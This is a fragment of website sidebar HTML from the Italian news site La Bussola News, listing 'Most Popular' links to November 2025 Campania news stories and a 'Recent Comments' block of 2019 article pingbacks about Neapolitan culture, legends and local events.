</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/15/agguato-a-barra-ucciso-salvatore-borriello/"  rel="bookmark" class="td-image-wrap " title="Agguato a Barra: ucciso Salvatore Borriello con diversi colpi d&#8217;arma da fuoco" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/AGGUATO-A-NAPOLI-SALVATORE-BORRIELLO-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/15/agguato-a-barra-ucciso-salvatore-borriello/"  rel="bookmark" title="Agguato a Barra: ucciso Salvatore Borriello con diversi colpi d&#8217;arma da fuoco">Agguato a Barra: ucciso Salvatore Borriello con diversi colpi d&#8217;arma da fuoco</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T14:00:30+01:00" >15 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/15/morte-nunzia-cappitelli-lei-aveva-denunciato-due-presunti-stalker/"  rel="bookmark" class="td-image-wrap " title="Morte Nunzia Cappitelli: Lei aveva denunciato due presunti stalker" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/NUNZIA-CAPPITELLI-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/15/morte-nunzia-cappitelli-lei-aveva-denunciato-due-presunti-stalker/"  rel="bookmark" title="Morte Nunzia Cappitelli: Lei aveva denunciato due presunti stalker">Morte Nunzia Cappitelli: Lei aveva denunciato due presunti stalker</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T13:32:12+01:00" >15 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/15/il-tar-da-ragione-a-de-luca-sanita-campania-fuori-dal-piano-di-rientro-ma-il-ministero-prepara-il-ricorso/"  rel="bookmark" class="td-image-wrap " title="Il Tar da ragione a De Luca: Sanità Campania fuori dal piano di rientro. Ma il Ministero prepara il ricorso" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/DE-LUCA-PIANO-DI-RIENTRO-SANITA-CAMPANIA-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/15/il-tar-da-ragione-a-de-luca-sanita-campania-fuori-dal-piano-di-rientro-ma-il-ministero-prepara-il-ricorso/"  rel="bookmark" title="Il Tar da ragione a De Luca: Sanità Campania fuori dal piano di rientro. Ma il Ministero prepara il ricorso">Il Tar da ragione a De Luca: Sanità Campania fuori dal piano di rientro. Ma il Ministero prepara il ricorso</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T13:12:35+01:00" >15 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/15/roberto-fico-contestato-da-militanti-di-potere-al-popolo-consegnata-statuetta-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Roberto Fico contestato da militanti di &#8220;Potere al Popolo&#8221;, consegnata statuetta di De Luca" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/ROBERTO-FICO-POTERE-AL-POPOLO-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/15/roberto-fico-contestato-da-militanti-di-potere-al-popolo-consegnata-statuetta-di-de-luca/"  rel="bookmark" title="Roberto Fico contestato da militanti di &#8220;Potere al Popolo&#8221;, consegnata statuetta di De Luca">Roberto Fico contestato da militanti di &#8220;Potere al Popolo&#8221;, consegnata statuetta di De Luca</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T12:18:21+01:00" >15 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_75" data-td_block_id="tdi_75">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}.tdi_76 .comment-author-link span,.tdi_76 .comment-author-link a{font-family:Open Sans!important}.tdi_76 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_76 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/12/07/teatro-nuovo-seneca-e-lucrezio/">Al Teatro Nuovo, Seneca e Lucrezio: &quot;Quando la vita ti viene a trovare&quot;</a></span> on <a href="https://www.labussolanews.it/2019/06/13/presentazione-stagione-teatrale-20192020-del-teatro-nuovo-di-napoli-la-cura/#comment-162">&#8220;La cura&#8221; del Teatro Nuovo di Napoli: stagione 2019\2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-125">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-124">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-123">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/25/la-rivolta-degli-angeli-il-saggio-al-teatro-elicantropo/">&quot;La rivolta degli angeli&quot;: il saggio al Teatro Elicantropo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/i-cenci-di-artaud-al-teatro-elicantropo-di-napoli/#comment-122">I Cenci di Artaud al Teatro Elicantropo di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/#comment-121">Segniinversi: Piazza Mercato si riveste di poesia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/">&quot;Un Posto al Sole&quot; anche per l’&quot;Amica Geniale&quot;: Ludovica Nasti nei panni di Mia - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/#comment-120">Giugliano: riaprono i casting per L&#8217;amica Geniale 2</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-119">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-118">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-117">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/18/ora-basta-arriva-al-giffoni-il-brano-per-la-piccola-noemi/">&quot;Ora basta&quot;: arriva al Giffoni il brano per la piccola Noemi - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/20/noemi-e-fuori-pericolo/#comment-116">La piccola Noemi è fuori pericolo!</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/17/bimbo-ricoverato-durgenza-per-aver-ingerito-soda-caustica/">Bimbo ricoverato d&#039;urgenza per aver ingerito soda caustica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/05/inaugurata-la-biblioteca-chicco-damore-allospedale-santobono/#comment-115">Inaugurata la biblioteca &#8220;Chicco d&#8217;amore&#8221; all&#8217;ospedale Santobono</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-114">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-113">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-della-campania-giovanna-linsaziabile-e-i-suoi-amanti-senza-riposo/">Leggende della Campania: Giovanna l&#039;Insaziabile e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-112">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-111">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/13/ischia-global-film-music-festival-2019/">Ischia Global Festival: tutto pronto per la 17° edizione - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/#comment-110">&#8220;Un Posto al Sole&#8221; anche per l’&#8221;Amica Geniale&#8221;: Ludovica Nasti nei panni di Mia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/12/cercasi-candidati-esenti-da-difetti-fisici-il-bando-del-san-carlo/">Cercasi candidati esenti da difetti fisici: il bando del San Carlo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/#comment-109">Roberto Bolle invade Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-108">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/30/leggende-campane-la-tomba-di-dracula-a-napoli/">Leggende della Campania: la tomba di Dracula a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-107">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/20/liberato-le-date-a-sorpresa/">Liberato: le date a sorpresa a Napoli e Milano - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/19/non-solo-neomelodico-la-musica-napoletana-da-ieri-ad-oggi/#comment-86">Non solo Neomelodico: la musica napoletana da ieri ad oggi</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/">Roberto Bolle invade Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/noisy-naples-fest-il-festival-estivo-dellarena-flegrea/#comment-85">Noisy Naples Fest: il festival estivo dell&#8217;Arena Flegrea</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/17/notte-europea-dei-musei-aperture-serali-in-tutta-la-campania/">Notte Europea dei Musei: aperture serali in tutta la Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/17/notte-europea-reggia-caserta/#comment-84">Notte Europea dei Musei: aperta la Reggia di Caserta</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/16/unaltra-galassia-la-festa-del-libro-torna-a-napoli/">Un&#039;altra galassia: La festa del Libro torna a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-83">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/14/camilla-la-tartaruga-che-torna-a-camminare/">Camilla, la tartaruga che torna a camminare grazie ad una rotella - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/05/giallo-sulla-morte-di-una-testuggine/#comment-82">Giallo sulla morte di una testuggine: opera di vandali o della natura?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/13/fridays-for-future-il-24-maggio-si-replica/">Fridays For Future: il 24 maggio si replica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/16/fridaysforfuture-invade-le-strade-di-napoli/#comment-81">FridaysForFuture invade le strade di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/11/maggio-dei-monumenti-apre-la-biblioteca-filangieri/">Maggio dei monumenti: apre la Biblioteca Filangieri - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/29/il-diritto-alla-felicita-il-maggio-dei-monumenti-2019/#comment-80">Il diritto alla felicità: il maggio dei monumenti 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale: Arrestati il Killer e la persona che lo nascondeva - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-79">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/08/revoca-siri-di-maionon-e-una-vittoria-del-m5s-ma-degli-italiani-onesti/">Revoca Siri, Di Maio:&quot;Non è una vittoria del M5S ma degli italiani onesti&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/08/siri-e-fuori-dal-governo-il-premier-gli-ha-revocato-lincarico/#comment-78">Siri è fuori dal Governo. Il Premier gli ha revocato l&#8217;incarico</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/ricomincio-dai-libri-sorrento-festival-cosa-e-successo/">Ricomincio dai Libri Sorrento Festival – cosa è successo? - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/17/ricomincio-dai-libri-il-festival-letterario-arriva-a-sorrento/#comment-77">Ricomincio dai libri: il festival letterario arriva a Sorrento</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/caserta-nasce-losservatorio-civico-ambientale-litorale-domitio-e-regi-lagni/">Caserta: nasce l&#039;Osservatorio Civico Ambientale litorale Domitio e Regi Lagni</a></span> on <a href="https://www.labussolanews.it/2019/04/08/caserta-progetto-vita-indipendente/#comment-76">Svolta a Caserta: al via il progetto &#8220;Vita Indipendente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/05/disarmiamo-napoli-fuochi-dartificio/">DisarmiAMO Napoli: fuochi d&#039;artificio coprono la voce dei manifestanti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-75">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/napoli-lungomare-plastic-free-con-qualche-intoppo/">Napoli: lungomare plastic-free con qualche intoppo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/torna-a-napoli-il-concerto-del-primo-maggio-la-lineup/#comment-74">Torna a Napoli il concerto del Primo Maggio: la lineup</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/">Giugliano: riaprono i casting per L&#039;amica Geniale 2 - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/23/sette-libri-migliori-napoli/#comment-73">I sette libri migliori su Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-72">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/26/anteprima-comicon-pet-sematary/#comment-71">Anteprima al Comicon di Napoli del nuovo film di Pet Sematary</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/30/le-due-facce-di-napoli-un-paradiso-abitato-da-diavoli/">Le due facce di Napoli, un Paradiso abitato da diavoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/lezioni-di-storia-festival-a-napoli-il-passato-e-presente/#comment-70">Lezioni di Storia Festival: a Napoli &#8220;il passato è presente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/20/corto-maltese-approda-al-man/">Corto Maltese approda al MAN - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/#comment-69">Non solo Mostra D&#8217;Oltremare, tutto il programma del COMIC(ON)OFF</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/19/stop-alla-plastica-monouso-dal-1-luglio-ravello-diventa-plastic-free/">Stop alla plastica monouso: dal 1 luglio Ravello diventa plastic-free - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/20/ischia-pro-ambiente-lisola-diventa-plastic-free/#comment-68">Ischia pro ambiente: l&#8217;isola diventa &#8220;plastic free&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/10/giugliano-operaio-muore-schiacciato/">Giugliano: operaio muore schiacchiato da un muletto - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/10/castellammare-di-stabia-tragico-incidente-nella-notte/#comment-67">Castellammare di Stabia: tragico incidente nella notte</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/09/topolino-e-canova-i-classici-si-incontrano-a-napoli/">Topolino e Canova: i classici si incontrano a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/06/canova-e-lantico-la-mostra-al-mann-di-napoli/#comment-66">Canova e l&#8217;antico, la mostra al MANN di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/08/renzo-arbore-a-napoli-citta-libro-la-musica-napoletana-e-la-piu-bella-del-mondo/">Renzo Arbore a Napoli Città Libro: “La musica napoletana è la più bella del mondo” - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-65">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/27/david-di-donatello-2019-sfida-tra-partenopei/">David di Donatello 2019: sfida tra partenopei - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/25/david-capri-revolution/#comment-64">&#8220;Capri-Revolution&#8221; in corsa per il David di Donatello</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/26/boom-villa-rufolo-domenica/">Boom di visite a Villa Rufolo, ma i turisti evitino la domenica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/villa-rufolo-il-gioiello-di-ravello-gratis-per-tutti-i-campani/#comment-63">Villa Rufolo, il gioiello di Ravello, gratis per tutti i Campani</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/21/casafamiglia-oikos-drink-e-solidarieta-al-riff/">Casafamiglia Oikos, drink e solidarietà al Riff - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/13/apre-il-riff-il-nuovo-locale-a-degustazione-musicale/#comment-62">Apre il Riff, il nuovo locale a degustazione musicale</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-61">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-60">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/">Comicon, tutto quello che sappiamo del &quot;nuovo inizio&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-59">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/04/io-vado-al-museo-lo-straordinario-numero-di-turisti-in-campania/">Io vado al museo: lo straordinario numero di turisti in Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/27/parte-la-settimana-dellarte-ecco-i-musei-gratis-a-napoli-e-in-provincia/#comment-58">Parte la settimana dell&#8217;arte: ecco i Musei gratis a Napoli e in provincia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://m5stelle.com/giornata-della-memoria-2/">Giornata della Memoria</a></span> on <a href="https://www.labussolanews.it/2019/01/25/presidente-fico-conferisce-patrocinio-camera-allevento-a-marano-in-memoria-vittime-nazifasciste/#comment-57">PRESIDENTE FICO CONFERISCE PATROCINIO CAMERA ALL&#8217;EVENTO A MARANO IN MEMORIA VITTIME NAZIFASCISTE</a></span>
